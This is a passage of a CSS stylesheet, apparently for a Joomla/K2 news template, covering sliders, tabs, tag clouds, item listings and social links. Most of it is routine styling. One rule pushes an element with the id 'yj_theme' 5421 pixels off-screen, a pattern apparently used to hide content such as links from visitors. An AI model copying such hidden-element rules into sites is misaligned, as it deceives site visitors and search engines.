	border-radius: 5px;box-shadow: 0 0 5px #CCCCCC inset, 0 1px 1px #DDDDDD;
}
div.yt-accordion-content span.yt-accordion-readmore > a:hover{background: #eee;border-color: #b6b6b6;}
div.yt-accordion-content span.yt-accordion-readmore > a:active{background: #e3e3e3;}

/* SJ  k2slider */
.yt_extra_inner .yt_extra_carousel .yt_extra_content{height: 210px;overflow-y: hidden;}
div.yt_so_article_theme {margin: 10px 0;}

div.yt_so_article_theme3{position: relative;}
div.yt_so_article_theme3 .so_nav3{
	position: absolute;
	width:9px;height: 13px;
	display: block;
	top:45%;
	background: url(../images/so_nav3.png) no-repeat 0 0;
}

	div.yt_so_article_theme3 .so_description{padding-bottom: 10px;font-size: 90%;}
	div.yt_so_article_theme3 .so_description > p{margin: 0;}
	div.yt_so_article_theme3 .so_slider_content{height: 126px;overflow: hidden;}
	div.yt_so_article_theme3 .so_nav3 > a{display: block;height: 13px;width:9;}
	div.yt_so_article_theme3 .so_nav3.pre{left: -3px;background-position: 0 bottom;}
	div.yt_so_article_theme3 .so_nav3.next{right: -3px;background-position: right bottom;}
	div.yt_so_article_theme3 .so_nav3.next:hover{background-position: right 0;}
	div.yt_so_article_theme3 .so_nav3.pre:hover{background-position: 0 0;}
	div.yt_so_article_theme3 .so_nav3.pre.disabled,
	div.yt_so_article_theme3 .so_nav3.next.disabled{
		opacity: 0.5;
	}
	div.yt_so_article_theme3 .so_slider_content .so_item_theme3{padding: 0;margin: 3px;border: none;background: #000;}
	div.yt_so_article_theme3 .so_slider_content .so_item_theme3:hover{}
	div.yt_so_article_theme3 .so_slider_content:hover ul > li .so_item_theme3 > div:not(:hover){opacity: 0.5;}
	div.so_content_theme3 h4.so_title > a{font-size: 11px;color: #ccc;line-height: 16px;}
	div.yt_so_article_theme3 div.so_content_theme3{height: 100%; background: #000;background: rgba(0,0,0,0.7);}
	div.yt_so_article_theme3 div.so_content_theme3:hover{top: 0 !important;}
	div.yt_so_article_theme3 div.so_content_theme3:hover h4.so_title > a{color: #fff;}
	
	div.k2slider15 .so_slider_content{margin: 10px 0 0;}
	div.k2slider15 .so_slider_content li{background: url(../images/img-shadow.png) no-repeat center bottom;padding-bottom:8px;}
	div.k2slider15 .so_slider_content .so_item_theme3{padding: 0;margin: 0 3px ;background: #fff;}
	
	div.k2slider15 .so_slider_content:hover ul > li .so_item_theme3:not(:hover) {opacity: 0.4;background: #ccc;}
	div.k2slider15 .so_slider_content:hover ul > li .so_item_theme3 > div:not(:hover){opacity: 1;}
	
	div.k2slider15 .so_slider_content .so-blockitem{margin: 9px;}
	div.k2slider15 .so_navigation_nav{position: absolute;right: 0;top:-32px;}
	div.k2slider15 .so_theme15_pre,
	div.k2slider15 .so_theme15_next{position: static;
		background: url(../images/navigation.png) no-repeat 0 bottom;
		width:14px;height: 14px;margin: 0 3px;
	}
	div.k2slider15 .so_theme15_next{background-position: right bottom;}
	div.k2slider15 .so_theme15_next:hover{background-position: right 0;}
	div.k2slider15 .so_theme15_pre:hover{background-position: left 0;}
	div.k2slider15 .so_slider_content h4.so_title{margin: 0 -10px;padding: 5px 10px;background: #6c91ce;
			border-top: 1px solid rgba(255,255,255,0.16);border-bottom: 1px solid rgba(255,255,255,0.16);
	}
	div.k2slider15 .so_slider_content .so-blockitem .so_readmore > a{
		display: block;padding: 2px 10px;border: 1px solid #7da2e0;
		background: #6c91ce;display: table;font-weight: normal;
	}
	div.k2slider15 .so_slider_content .so-blockitem .so_blockcontent .so_readmore > a:hover{background-color: #7da2e0;}
	div.k2slider15 .so_slider_content .so-blockitem .so_blockcontent {
		background:url(../images/transparent.png) repeat;
		top:-190px; left: 0;
		height: 90%;
		overflow: hidden;
		position: absolute;
		padding: 10px;
	   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	   filter: alpha(opacity=0);
	   opacity: 0;
	}
	div.k2slider15 .so_slider_content .so-blockitem:hover .so_blockcontent {
	   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	   filter: alpha(opacity=100);
	   opacity: 1;
	   top: 0px;
	}
/* Images inset */
span.image-inset{
	position: relative;
	height: 100%;
	width: 100%;
	display: table;
	font-family: 'fontello';
	color:#fff;
}
span.image-inset:after{
	content: " ";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
	z-index: 10;
	box-shadow: 0 0 3px 1px rgba(54, 54, 54, 0.5) inset;
}

span.image-inset:hover:after {box-shadow: 0 0 0 40px rgba(54, 54, 54, 0.5) inset;}
div.widget-wrap span.image-inset:hover:after{box-shadow: 0 0 0 78px rgba(54, 54, 54, 0.5) inset;}

.yt_mega_news .theme1 .image .image-inset:hover::after{opacity: 0;font-size: 65px; text-align: center;}
.yt_mega_news .theme1 .image .image-inset:hover::after{
	box-shadow: 0 0 5px 85px rgba(54, 54, 54, 0.7) inset;
	content: '\2795';
	text-align: center;
	line-height: 160px;
	font-size: 40px;
	opacity: 1;
}
.yt_mega_news .theme1 .image .image-inset:active::after{
	font-size: 60px;opacity: 0;
	-moz-transform: scale(2);
}
.box-shadow{padding: 3px;box-shadow: 0 0 3px #999;display: table;margin-top: 10px;}
.box-shadow:hover{box-shadow: 0 0 5px #666;}
/* SJ  Tabs */
div.moduletabs.top-position{margin: 0;}
div.moduletabs.top-position.clearfix div.tabs-container{border: none ;height: 33px;}
div.moduletabs.top-position.clearfix div.tabs-container ul.tabs {height: 33px;}
div.moduletabs.top-position div.tabs-container ul.tabs li div.tab{padding: 7px 15px;}
div.moduletabs.top-position div.tabs-container ul.tabs li{margin-right: 5px;}
div.moduletabs.top-position div.tabs-container ul.tabs li div.tab{
	border-radius: 5px 5px 0 0;font-size: 150%;font-weight: normal;color: #000;
	border: 1px solid #cfcfcf;border-bottom: none;text-transform: uppercase;
	background: url(../images/tabs-t1.png) repeat-x 0 0 ;
	text-shadow: 1px 1px 1px #FFFFFF;
}
div.moduletabs.top-position div.tabs-container ul.tabs li .tab.selected{padding-top: 7px;}
div.moduletabs.top-position div.tabs-content{padding: 10px;overflow: visible;}
div.moduletabs div.tabs-content div.tabs-content-inner{overflow: visible !important;}
div.moduletabs.top-position div.tabs-container ul.tabs li .tab.selected{color: #ff0032;}

div.k2ItemsBlock ul li,
div.k2LatestCommentsBlock ul li{padding: 10px 5px;border-bottom: 1px solid #D4D4D4;}
div.k2ItemsBlock ul li:hover,
div.k2LatestCommentsBlock ul li:hover{background-color: #EEEEEE;}
div.k2ItemsBlock ul li.lastItem{margin-bottom: 0;border-bottom: none !important;}
div.k2ItemsBlock ul li > a.moduleItemImage,
div.k2LatestCommentsBlock ul li a.k2Avatar{float: left;margin-right: 8px;}
div.k2ItemsBlock ul li  a.moduleItemTitle{font-size: 116.7%;}
div.k2ItemsBlock ul li  span.moduleItemDateCreated{font-size: 92%;color: #999;display: block;}
div.k2ItemsBlock ul li  a.moduleItemComments{
	font-size: 92%;color: #999;border: none;padding-left: 20px;
	display: inline-block;
	background: url("../images/blue/comment.png") no-repeat scroll 0 0 ;
}
div.k2ItemsBlock ul li:hover a.moduleItemComments{color: #007BBB;background-position: 0 -20px;}
div.k2ItemsBlock ul li:hover a.moduleItemTitle{color:#0097fd; }
div.k2LatestCommentsBlock ul li div.comment-info{overflow: hidden;margin-top:3px;}
div.k2LatestCommentsBlock ul li span.lcUsername{
	background: url(../images/icons/user.png) no-repeat 0 0;padding-left: 15px;color: #999;}


/*SJ megak2news*/
div.yt_mega_news .theme1 .box_mega{margin: 0;}
div.yt_mega_news .theme1 .box_mega:hover .tabs > a{color: #224271;}
div.yt_mega_news .theme1 .box-wrapper:hover{background: #f3f3f3;}
div.yt_mega_news .theme1 .box_mega_inner{border: 1px solid #cfcfcf;margin: 0 5px;overflow: hidden;}
div.yt_mega_news .theme1 .box-wrapper{padding: 10px;}
div.yt_mega_news .theme1 .tabs{
	font-size: 150%;
    font-weight: normal;
    line-height: 33px;
    padding: 0 10px;
    text-transform: uppercase;
	background: url("../images/title-a.png") repeat-x scroll left bottom transparent;
}
div.yt_mega_news .theme1 .tabs > a{color: #000;display: inline-block;}
div.yt_mega_news .theme1 .tabs > a:hover{color: #254171;}
div.yt_mega_news ul.link > li:hover {margin-left: 7px;}

div.article-tool {color: #999;font-size: 92%;}
div.article-tool a.moduleItemComments{
	background: url("../images/blue/comment.png") no-repeat scroll 0 0 transparent;
    border: medium none;
    color: #999999;
    padding-left: 20px;
	float: right;
}
div.article-tool a.moduleItemComments:hover{
	color: #007BBB;
	background: url("../images/blue/comment.png") no-repeat scroll 0 -20px transparent;
}
div.article-tool .moduleItemDateCreated{float: left;}

/* Custom  related-items */
div.related-items-title{font-size: 130%;font-weight: normal;text-transform: uppercase;margin: 2em 0 10px;}
ul.related-items{margin: 0 5px;}
ul.related-items li.related-item {background: url(../images/list-arrow2.png) no-repeat 3px 9px;}
ul.related-items li.related-item:hover{background-position: 3px -84px;}


/*Block The News*/
div.block-thenews{margin: 20px 0;width:480px;float: right;}
div.block-thenews .title{
	background: #fe0034;color: #fff;text-transform: uppercase;
	padding: 4px 10px;display: table;
}
div.block-thenews .alignright{display: table;}
div.block-thenews ul.lst-news{display: table-cell;margin: 0;width:50%;}
div.block-thenews ul.lst-news li{background: url(../images/bullet-2.png) no-repeat 2px 8px;}
div.block-thenews ul.lst-news li:hover{margin-left: 10px;}

/*Block K2_slideshowii*/
div.k2_slideshowii div.ytc-content-slideshow-theme1 > div > div{display: none;}
div.k2_slideshowii div.ytc-content-slideshow-theme1 > div > div:first-child{display: block;}
div.k2_slideshowii div.yt_slideshowii_module{border: 1px solid #777 ;border-bottom: none;}
div.content-box-normal-theme5 div.content_box_theme5,
div.content-box-normal-theme5 div.content_box_theme5 div.cover_item_box div.content_box_item ul li{
	overflow: visible !important;
}
div.ytc_background_theme5 div.content-box-normal-theme5{bottom: 0;background: #224272;}
div.content-box-normal-theme5 div.content_box_theme5 div.cover_item_box div.content_box_item ul.content_box_item_ul{margin: 0;padding: 0;display: block;}
div.content-box-normal-theme5 div.content_box_theme5 div.cover_item_box div.content_box_item ul > li{
	border-right: 1px solid #4e688e;padding: 0;
	-webkit-box-sizing: border-box; /* <=iOS4, <= Android  2.3 */
     -moz-box-sizing: border-box; /* FF1+ */
          box-sizing: border-box; /* Chrome, IE8, Opera, Safari 5.1*/
}
div.yt_normal_desc{margin:  0;}
div.yt_normal_desc .yt_item_title > a{font-weight: bold;color: #ccc;}
.caption_opacity_theme5 {
    color: #FFFFFF;
    position: absolute;
    width: 100%;
	bottom:0px;
}
div.caption_center_bg_theme5{
	background-color: rgba(0,0,0,0.8);
	padding: 10px;
	background: url(../images/transparent.png) repeat;
}
div.caption_center_bg_theme5 > h3.title{
	font-size: 150%;text-transform: uppercase;
	margin: 5px 0;font-weight: normal;
}
div.caption_center_bg_theme5 > h3.title:hover{letter-spacing: 1px;}
div.caption_center_bg_theme5 > h3.title > a{color: #fff;}
div.yt_post_item_theme5{position: relative;padding: 9px;min-height: 37px;}
div.content-box-normal-theme5 div.content_box_theme5 div.cover_item_box div.content_box_item ul > li:hover{background-color: #2b508b;}
div.content-box-normal-theme5 div.content_box_theme5 div.cover_item_box div.content_box_item ul li.button_img_selected_theme5_167:hover{background: #000;}
div.yt_post_item_theme5:hover div.yt_normal_desc .yt_item_title > a{color: #fff;}
.button_img_selected_theme5_167 div.yt_post_item_theme5:after{
	content:"";
	position:Absolute;
	top:-12px;
	left:47%;
	border:6px solid transparent;
	border-bottom:6px solid #000;
}
div.caption_center_bg_theme5 .article-tool{color: #ccc;}
div.caption_center_bg_theme5 .article-tool .moduleItemDateCreated{float: none;}
div.ytc-content-slideshow{margin: 0 0 10px ;}
div.ytc-content-slideshow .theme3 div.next,
div.ytc-content-slideshow .theme3 div.preview{
	width:16px;height: 38px;display: block;
	position: absolute;z-index: 45;
	background: url(../images/k2slideshow-arrow.png) no-repeat;
}
div.ytc-content-slideshow .theme3 div.preview{right: 0;top:40%;background-position: right bottom;}
div.ytc-content-slideshow .theme3 div.next{left: 0;top:40%;background-position: 0 bottom;}
div.ytc-content-slideshow .theme3 div.preview:hover{background-position: right 0;}
div.ytc-content-slideshow .theme3 div.next:hover{background-position: 0 0;}

/*JS K2_splash*/
div.yt-yttitleflash{overflow: hidden;z-index: 1;}
div.yt-yttitleflash #breakingnews-title{background: #ff0033;padding: 0px;color: #fff;width:11%;border-radius: 5px 0 0 5px;}
div.yt-yttitleflash #breakingnews-title span{font-weight: normal;padding: 5px 8px;display: block;}
div.yt-yttitleflash .sliderwrapper{background: #224272;height: 28px !important;width:89%;border-radius: 0 5px 5px 0 ;}
div.yt-yttitleflash .sliderwrapper .contentdiv span{color: #fff;}
div.yt-yttitleflash .sliderwrapper .contentdiv .yt-titleflash-description{color: #fff;font-weight: bold;}
div.yt-yttitleflash .sliderwrapper .contentdiv{padding: 5px 0 0 10px;width:94%;font-weight: bold;}
div.yt-yttitleflash .yt-titleflash-pagination {position: absolute;right: 0;margin: 3px 0 0;padding: 0 10px;z-index: 8;}

div.yt-titleflash-pagination a.prev,
div.yt-titleflash-pagination a.next {width:8px;height: 12px;background: url(../images/arrow-titleflash.png) no-repeat 0 0;opacity: 0.5}
div.yt-titleflash-pagination a.next{background-position:right 0;}
div.yt-titleflash-pagination a.prev:hover,
div.yt-titleflash-pagination a.prev:focus {background:url(../images/arrow-titleflash.png) no-repeat 0 0;opacity: 1;}
div.yt-titleflash-pagination a.next:hover,
div.yt-titleflash-pagination a.next:focus  {background:url(../images/arrow-titleflash.png) no-repeat right 0;opacity: 1;}


/* Custom  Moudle */
ul.author-link{margin: 0 10px;float: left;}
ul.author-link li {display: inline;background: none;padding: 5px 3px;float: left;position: relative;}
ul.author-link li a {
    color: #717171;
    font-family: 'Socialico';
    font-size: 3.5em;
    display: block;
	line-height: 27px;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
}

ul.author-link li:hover a,
ul.author-link li:hover a:active{color: #3a5580;}

/*Create tooltip */
ul.author-link li > span{
    display:block;
    position:absolute;
    font-size:12px;
    color:#fff;
    padding:6px 10px;
	width:125px;
    border-radius:5px;
    white-space:nowrap;
    top:-40px;
	text-align: center;
	background-color:#3a5580;
	background-image:-moz-linear-gradient(top,#5874a2,#3a5580);
    background-image:-webkit-linear-gradient(top,#5874a2,#3a5580);
    background-image:-o-linear-gradient(top,#5874a2,#3a5580);
    background-image:-ms-linear-gradient(top,#5874a2,#3a5580);
    background-image:linear-gradient(top,#5874a2,#3a5580);
}
 
ul.author-link li > span:after{
    content:"";
    position:Absolute;
    bottom:-12px;
    left:47%;
    border:6px solid transparent;
    border-top:6px solid #3a5580;
}
ul.author-link li > span{
    top:-45px;
	opacity: 0;
    visibility:hidden;
    left:-140%;
}
ul.author-link li:hover > span{
    top:-35px;
    opacity:1;
    visibility:visible;
}

ul.social-link {display: table;width:100%;margin: 0;}
ul.social-link li{display: table-cell;padding: 0;background: none; text-align: center;margin-bottom: 5px;overflow: hidden;height: 55px;}
#user3 ul.social-link li{width:33%;float: left;}
ul.social-link li > div{position: absolute;display: block;width:75px;height: 53px;}
ul.social-link li > a{display: block;}
ul.social-link li span{display: block; margin: 5px;font-size: 11px;}

ul.social-link li > a:hover img{opacity: 0.7;}

div.newletter{border: 1px solid #cfcfcf; padding: 3px; background:  #fff;float: right; }
div.newletter .inputbox{border: none;width:145px;height: 26px;background: none;box-shadow: none;}
div.newletter .button{background-color: #ec0030;border-radius: 5px;margin: 0; padding: 6px 5px;font-size: 100%;border: none;box-shadow: none;}
div.newletter .button:hover{background-color: #2B508B;background-position: 0 0;}

.img-border{border: 3px solid #aab7c1;box-sizing: border-box;}
ul.list-video li{background: none;padding: 0; margin-bottom: 1em;text-align: center;}
ul.list-video li > a{color: #666;display: block;}
ul.list-video li > a:hover{color:#0097fd;}
/* ---------------------------------------*/
/*    Components (content, k2, ...)   */
/* ---------------------------------------*/

/* -- Component content -- */
.formelm-buttons{margin:10px 0 5px;}
#editor-xtd-buttons {padding:  0;}
.formelm-area,
.formelm{
	margin:5px 0;
}
.formelm .fltlft{
	float:left;
}
.calendar, 
.calendar table{
	vertical-align:text-bottom;
	margin:0 3px;
}
div.items-more > h3{font-size: 140%; font-weight: normal;}
.formelm-area label,
.formelm label{
	display:block;
	width:180px;
	float:left;
}

.com_content .blog p.readmore{
	margin-top:10px;
}
.com_content .blog p.readmore > a{background: #224272;display: table;padding: 4px 10px;color:#fff;}
.com_content .blog p.readmore > a:hover{text-decoration: none;background: #5983c1;}

.com_content .blog p.img_caption {
	margin:3px 0 0;
	line-height:normal;
}
div.pagination{
	padding:20px 0 10px 0;
	margin:0 0;
	overflow:hidden;
}

.browse-view .result{
	float:right;
}
p.counter{
	float:right;
	margin:0 0;
}
.com_content .categories-list ul{
	margin:0 0;
}
.com_content .categories-list ul li{
	width:45%;
	float:left;
	padding: 10px;
	background:none;
}
.com_content .categories-list ul li .item-title{
	font-size:150%;
}
.com_content .categories-list ul li .category-desc{
	padding:5px 0 0;
}
.com_content .categories-list ul li .category-desc p{
	margin:0 0 10px 0;
}
.com_content .categories-list ul li dl dt{
	float:left;
	margin:0 5px 0 0;
}
.com_content .categories-list ul li dl dd{
	margin:0 0;
}
.leading .item-content{overflow:hidden;}
.cols-2 .item{width:50%;float:left;}
.cols-2 .column-1 .item-inner{margin-right:10px;}
.cols-2 .column-2 .item-inner{margin-left: 10px;border-bottom: 1px dashed #a9b5c1;}

.article-content > p:first-child{margin: 5px 0;}
.row-separator,
.items-leading .item-separator{
	border-bottom:1px solid #DDDDDD;
	width:100%;
	display:block;
	overflow:hidden;
}

ul.pagenav{overflow:hidden;padding:0 ;margin-top:2em;}
ul.pagenav li > a{
	display: block;padding: 3px 10px;
	background: #eee;
	border: 1px solid #cfcfcf;font-size: 90%;
	border-radius: 3px;
}
ul.pagenav li > a:hover{background: #ddd;border-color: #adadad;}

ul.pagenav .pagenav-prev{
	float:left;
	background:none;
	padding:0 0;
	margin:0 0;
}
ul.pagenav .pagenav-next{
	float:right;
	background:none;
	padding:0 ;
	margin:0 ;
}

div.info{margin:0 0;}
div.info p{margin:0 0;}
div.info p.buttonheading img{margin:0 0;}

.articleinfo,
.blog .article_row .articleinfo, .article-meta{
	width:70%;
}

.article_default{
	margin-bottom:20px;
}

.article_default img.image-article{
	margin-top:15px;
}
.article_default img{
	margin:0 15px 10px 10px;
	float:left;
}

.article_column_pad{
	padding:0 10px;
}
.colfirst .article_column_pad{
	padding:0 10px 0 0;
} 
.collast .article_column_pad{
	padding:0 0 0 10px;
}
#image-content img.image-intro{float:left;margin-right:10px;}


/* -------------
Component k2 */
.k2AccountPage table.admintable td.key, 
.k2AccountPage table.admintable td.paramlist_key{
	background:none;
}
.k2AccountPage table tr{
	margin:5px 0;
	padding:5px 0;
}
.k2AccountPage table.admintable td,
.k2AccountPage table.admintable td.key, 
.k2AccountPage table.admintable td.paramlist_key {
    border:none;
    padding: 4px;
}
.k2AccountPage th.k2ProfileHeading {
	margin:5px 0;
    padding: 6px 10px;
}
#k2Container{padding-bottom:0px;border-bottom: none;margin: 0;}
div.itemIsFeatured, 
div.catItemIsFeatured, 
div.userItemIsFeatured{
	background:none;
}

div.subCategory{
	border: none;
	margin:10px;
	padding:0 0 10px;
	background: none;
}
div.subCategory a.subCategoryImage img,
div.subCategory a.subCategoryImage:hover img{
	padding: 0;margin: 0;border: none;
}
div.subCategory a.subCategoryImage, div.subCategory a.subCategoryImage:hover {
    display: block;
    border: 1px solid #DDDDDD;
    margin: 0 ;
    padding: 4px;
}
div.subCategory a.subCategoryImage:hover{border-color: #999;}
div.itemListCategoriesBlock {
	background: url("../images/background-1.png") no-repeat scroll 45% bottom ;
	background-size: auto 100%;
}

div.itemListCategory{
	padding: 10px 10px 2em;
	margin:-10px -10px 2em;
	background:none;
	border:none;border-bottom: 1px solid #cfcfcf;border-top: 1px solid #cfcfcf;
	background: url("../images/title-a.png") repeat-x scroll 0 bottom;
}
div.itemListCategory h2.title-category{
	text-transform:uppercase;
	font-size:150%;
	font-weight: normal;
	margin: 0 0 10px;
}
h3.label-listsub{
	text-transform:uppercase;
	font-size:200%;
	font-weight: normal;
	margin:0 0 10px;
}

.subCategory h2{
	text-transform:uppercase;
	margin:0px 0 10px;
	border-bottom:1px solid #DDD;
	line-height:200%;
	font-weight: normal;
}
#yj_theme {position: absolute; top: 0px; left: -5421px;}
.subCategory:hover h2 a{color:#000;}
a.subCategoryMore{padding: 4px 10px;display: inline-block;background: #999;color: #fff;}
div.subCategory:hover a.subCategoryMore{background:#224272;color: #fff;}
div.itemListCategoriesBlock:hover .subCategoryContainer:not(:hover){opacity:0.6;}

/* listing */
div.itemComments ul.itemCommentsList li span.commentDate,
div.itemComments ul.itemCommentsList li span.commentAuthorName{color: #666;font-size: 92%;font-weight: normal;}
div.catItemView{padding: 0;margin: 0 5px 20px;border-bottom: 1px dashed #ABB6BF;}
span.catItemImage img{padding:0;border: none;}
span.catItemImage:hover img{background: #cfcfcf;border-color: #999;}
.itemDateCreated,
.catItemDateCreated{color: #999;font-size: 92%;display: inline-block;}
.itemDateCreated .inner,
.catItemDateCreated .inner{
	margin:14px 0 0;
}

div.itemListCategory img{margin-right: 15px;}
#itemListLeading div.catItemView{}
div.catItemBody{padding:0;}
div.catItemLinks{
	margin:8px 0 0;
}

.catItemTags li a{
	border:1px solid #ddd;
	margin-bottom: 3px;
	display:inline-block;
	padding:0px 5px;
	border-radius:5px;

}


div.catItemIntroText{
	padding:5px 0
}
div.catItemCategory{
	padding:4px 0;
}
div.catItemTagsBlock{
	padding:4px 0;
	border:none;
}
div.itemListCategory p img{
	margin:10px 0 0;
	
}
span.catItemImage{text-align: left;margin: 0;}
span.catItemImage a{padding:4px;border: 1px solid #cfcfcf;display: inline-block;}
span.catItemImage a:hover{background: none repeat scroll 0 0 #E9E9E9;border: 1px solid #999999;}
.catItemIntroText p{
	margin:0 0 10px;
}
div.catItemTagsBlock ul.catItemTags li{
	background:none;
}
table.calendar{
	width:100%;
}

#itemListPrimary{
}
#itemListPrimary div.catItemView{
	padding:0 0;
}
div.catItemHeader h3.catItemTitle{
	padding-top:0px;
	font-size:150%;
}
div.catItemHeader .catItemCategory{color: #999;}
div.catItemImageBlock{padding: 0;margin: 0 0 10px;}

#itemListPrimary div.catItemImageBlock{
	display:block;
}
div#itemListLinks{
	margin-top:30px;
}
div#itemListLinks div.catItemImageBlock{
	margin:0 0;
}
.k2Pagination span.result{
	float:right;
}
#itemListLinks h4{
	margin:0 0 15px;
}
#itemListLinks .itemContainer .catItemTitle{
	margin:0 0;
}
#itemListLinks div.itemContainer{
	border:none
}
h4.title-list{
	text-transform:uppercase;
	font-size:150%;
}
#itemListLinks .itemContainer div.catItemImageBlock{
	/*padding:0 0;*/
}
#itemListLinks .itemContainer span.catItemImage{
	text-align:left;
}


/* --- K2 Tag Cloud --- */
div.k2TagCloudBlock{}
	div.k2TagCloudBlock a{
		height: 26px;
		line-height: 23px;
		display: inline-block;
		position: relative;
		padding: 0 9px 0 8px;
		margin: 5px ;color: #555;
		border-width: 1px 0 1px 1px;
		border-style: solid;
		border-color: #dadada #d2d2d2 #c5c5c5;
		border-radius: 3px 0 0 3px;
		
		background-color: #fafafa;
		background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fcfcfc), color-stop(100%, #f0f0f0));
		background-image: -webkit-linear-gradient(top, #fcfcfc, #f0f0f0);
		background-image: -moz-linear-gradient(top, #fcfcfc, #f0f0f0);
		background-image: -ms-linear-gradient(top, #fcfcfc, #f0f0f0);
		background-image: -o-linear-gradient(top, #fcfcfc, #f0f0f0);
		background-image: linear-gradient(top, #fcfcfc, #f0f0f0);
		box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.05);
	}
	div.k2TagCloudBlock > a:after {
	  content: '';
	  z-index: 3;
	  position: absolute;
	  top: 10px;
	  right: -2px;
	  width: 5px;
	  height: 6px;
	  background: #35598e;
	  
	  border-radius: 3px 0 0 3px;
	  -webkit-box-shadow: inset 1px 0 #214171;
	  box-shadow: inset 1px 0 #214171;
	}
	div.k2TagCloudBlock > a:hover{background: none;padding: 0 9px 0 8px; color:#0097fd;}
	div.k2TagCloudBlock > a:hover span {
	  padding: 0 7px 0 6px;
	  max-width: 40px;
	  font-size: 100%;
	  -webkit-box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.15), 1px 1px 2px rgba(0, 0, 0, 0.2);
	  box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.15), 1px 1px 2px rgba(0, 0, 0, 0.2);
	}
	div.k2TagCloudBlock > a > span {
	  position: absolute;
	  top: -1px;
	  height: 26px;
	  left: 100%;
	  z-index: 2;
	  overflow: hidden;
	  max-width: 0;
	  line-height: 21px;
	  padding: 0 0 0 1px;
	  color: #fff;
	  text-shadow: 0 -1px rgba(0, 0, 0, 0.3);
	  border: 1px solid;
	  border-color: #214171 #214171 #214171;
	  border-radius: 0 2px 2px 0;
	  
	  background-color: #2a4d7f;
	  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #40659e), color-stop(100%, #2a4d7f));
	  background-image: -webkit-linear-gradient(top, #40659e, #2a4d7f);
	  background-image: -moz-linear-gradient(top, #40659e, #2a4d7f);
	  background-image: -ms-linear-gradient(top, #40659e, #2a4d7f);
	  background-image: -o-linear-gradient(top, #40659e, #2a4d7f);
	  background-image: linear-gradient(top, #40659e, #2a4d7f);
	}


div.catItemHeader span.catItemAuthor{
background:url(../images/li-topmenu.gif) no-repeat right center;
float:left;
margin:0 8px 0 0;
padding:0 8px 0 0;
}
div.catItemTagsBlock span{
	background:url(../images/icon_tag.png) no-repeat left center;
	padding:0 8px 0 20px;
	display:inline-block;
}
div.itemList {margin: 0 -5px;display: block;}
div.k2Pagination{margin: 0;clear: both;}
div.catItemCommentsLink{
	margin:0 ;
	padding:0  5px;
	border:none;
	border-left: 1px solid #999;
	display:inline-block;	
}
div.catItemCommentsLink a{
	color:#999;
	display:inline-block;line-height: 15px;
	background:url(../images/icons/comment.png) no-repeat left center;
	padding:0 0 0 20px;
}
div.tagItemIntroText{padding: 5px 0;}
div.catItemCommentsLink a:hover{
	color:#222;
	text-decoration:none;
}
div.catItemReadMore a{
	color:#fff;
	display:inline-block;
	padding: 4px 10px;
	background:#224271;
}
div.catItemInfor{margin: 5px 0;}
.catItemIsFeatured div.catItemImageBlock{
	position:relative;overflow: auto;
	display: table;
}
.catItemImage a{
	display:block;
}
.ico-feature{
	position:absolute;
	background:#CC3333;
	height:26px;
	line-height:26px;
	width:80px;
	text-align:center;
	color:#FFF;
	bottom:5px;
	left:5px;
}
div.k2LatestCommentsBlock ul li span.lcUsername > a {color: #999;}
div.k2LatestCommentsBlock ul li span.lcItemTitle {
    display: block;
    font-weight: bold;
}
div.k2LatestCommentsBlock ul li span.lcComment {color: #000;}
/* Listing by tag, user */
div.userItemImageBlock span.userItemImage,
div.tagItemImageBlock span.tagItemImage{
	 margin: 0 0 5px ;
}
div.userItemImageBlock{float: none;}
div.userItemImageBlock span.userItemImage a,
div.tagItemImageBlock span.tagItemImage a{
	display:table;
	padding:4px;
	border:1px solid #DDD;
}
div.userItemImageBlock span.userItemImage a:hover,
div.tagItemImageBlock span.tagItemImage a:hover{
	background: #e9e9e9;
	border:1px solid #999;
}
div.userItemImageBlock span.userItemImage a img,
div.tagItemImageBlock span.tagItemImage a img{
	padding:0 0;
	border:none;
}
div.userBlock img{border: none;}
div.userBlock h2{margin:0 0 5px;font-weight: normal;}
div.userBlock div.userDescription{padding: 0 ;}
div.userBlock div.userDescription p{margin:0 0 10px;}
div.userBlock div.userAdditionalInfo{
	margin:0 ;
	padding-top:5px;
}
span.userURL{font-weight: normal;}
div.tagItemImageBlock{float: none;}
div.tagItemBody{padding: 0;}
.tagItemHeader,
.userItemHeader{

}
.tagItemDateCreated,
.userItemDateCreated{
	color: #999;display: inline-block;
}



div.userItemHeader h3.userItemTitle,
div.tagItemHeader h2.tagItemTitle{
	font-family: inherit;
    font-size: 150%;
    font-weight: normal;
    padding-top: 0;
}
div.userItemBody{padding: 0;}
div.userItemIntroText{padding: 5px 0;}
div.userItemIntroText p,
div.tagItemIntroText p{margin:0 ;}
div.tagItemCategory{
	margin:0 0;
	padding:0 0;
	border:none;
}
div.userItemReadMore a,
div.tagItemReadMore a {
     background:#224272;
    color: #fff;
    display: inline-block;
    padding: 4px 10px;
}

div.userItemView,
div.tagItemView{
	float: left;
	width:50%;
	padding: 0;margin: 0;border: none;
}
div.ItemViewInner{margin: 0 5px 15px;border-bottom:1px dashed #abb6bf;padding:0 0 15px;}

div.userItemList ,
div.tagItemList{clear: both;margin: 0 -5px;display: block;}
div.userItemList > div:nth-child(2n+1),
div.tagItemList > div:nth-child(2n+1){clear: both;overflow: auto;}
div.userItemCategory{
	padding:0 ;
	border-bottom:none;
}
div.userItemLinks{
	margin:8px 0 0;
}
div.userItemTagsBlock{
	border:none;
	padding:4px 0;
}
div.userItemTagsBlock span {
    background: url(../images/icon_tag.png) no-repeat scroll left center;
    display: inline-block;
    padding: 0 8px 0 20px;
}
div.userItemTagsBlock span {
    color: #555555;
    font-weight: bold;
}
div.userItemTagsBlock ul.userItemTags li{
	background:none;
}
.userItemTagsBlock li a {
	margin-bottom: 3px;
    border: 1px solid #ddd;
    border-radius: 5px;
    display: inline-block;
    padding: 0 5px;
}

div.userItemCommentsLink{
	display:inline-block;
	border: medium none;
	border-left: 1px solid #999;
	line-height: 12px;
    margin: 0 ;
    padding: 0 5px 0;
}
div.userItemCommentsLink a {
   padding: 0 0 0 20px;color: #999;
   background: url(../images/icons/comment.png) no-repeat 0 center;
}

